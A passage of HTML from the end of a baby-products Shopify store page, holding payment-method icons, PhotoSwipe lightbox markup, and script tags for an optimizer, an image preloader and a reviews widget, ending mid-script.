    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li>
  
    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li>
  
    <li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li>
  
    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li>
  
    <li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li>
  
    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
  
    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
  
    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li>
  
    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li>
  
    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
  
</ul>
</div>
</footer>
<script src="//cdn.shopify.com/s/files/1/0617/7298/8603/files/optimizer.js?v=1659207041" type="text/javascript"></script>

</div></div>

  
  <script data-cart-total-discount type="text/x-template">
    
    <div class="cart__total" data-cart-discount>
      <span data-cart-discount-title>{{it.discountTitle}}</span>
      <span data-cart-discount-price>-{{it.discountTotalAllocatedAmount | safe}}</span>
    </div>
    
  </script><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true" data-index="0">
  <!-- Background of PhotoSwipe.
    It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
      PhotoSwipe keeps only 3 of them in the DOM to save memory.
      Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">

      <div class="pswp__top-bar">

        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 25 25"><path d="M11.374 12.167L1.236 22.304a1.09 1.09 0 001.543 1.543L12.917 13.71l10.137 10.138a1.09 1.09 0 001.543-1.543L14.46 12.167 24.597 2.029A1.09 1.09 0 0023.054.486L12.917 10.624 2.779.486A1.09 1.09 0 001.236 2.03l10.138 10.138z"/></svg>
        </button>

        <button class="pswp__button pswp__button--share" title="Share"></button>

        <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

        <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" type="button" title="Previous"></button>

      <button class="pswp__button pswp__button--arrow--right" type="button" title="Next"></button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
        <a href="#" class="pswp__caption-close">
          <span class="visually-hidden">Close</span>
        </a>
      </div>

    </div>

  </div>

</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true" data-index="1">
  <!-- Background of PhotoSwipe.
    It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
      PhotoSwipe keeps only 3 of them in the DOM to save memory.
      Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">

      <div class="pswp__top-bar">

        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 25 25"><path d="M11.374 12.167L1.236 22.304a1.09 1.09 0 001.543 1.543L12.917 13.71l10.137 10.138a1.09 1.09 0 001.543-1.543L14.46 12.167 24.597 2.029A1.09 1.09 0 0023.054.486L12.917 10.624 2.779.486A1.09 1.09 0 001.236 2.03l10.138 10.138z"/></svg>
        </button>

        <button class="pswp__button pswp__button--share" title="Share"></button>

        <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

        <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" type="button" title="Previous"></button>

      <button class="pswp__button pswp__button--arrow--right" type="button" title="Next"></button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
        <a href="#" class="pswp__caption-close">
          <span class="visually-hidden">Close</span>
        </a>
      </div>

    </div>

  </div>

</div><div id="shopify-section-popup" class="shopify-section"><!-- /sections/popups.liquid --></div><script src="//feetjebabyus.com/cdn/shop/t/284/assets/tiny-img-link-preloader.js?v=26403198945174473401761587476" type="text/javascript"></script>
  
 <script>function myInit(){ StampedFn.init({ apiKey: 'pubkey-6uMn8Hkh17lc88dJjsrlv78UXOtNtn', sId: '181294' }); }</script>
<script async onload="myInit()" type="text/javascript" src="https://cdn1.stamped.io/files/widget.min.js"></script>
 <script>
(function () {
  try {
    var path = location.pathname;

    // If we're on a collection page → store that exact URL
